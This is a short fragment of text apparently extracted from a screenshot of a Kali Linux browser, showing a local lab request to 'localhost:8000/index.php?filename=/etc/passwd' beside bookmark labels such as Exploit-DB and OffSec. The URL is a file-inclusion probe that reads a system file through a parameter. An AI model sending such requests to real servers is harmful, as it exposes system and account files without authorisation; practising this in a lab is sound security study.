 localhost:8000/index.php?fil http://localhost:8000/index.p
localhost:8000/index.php?filename=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec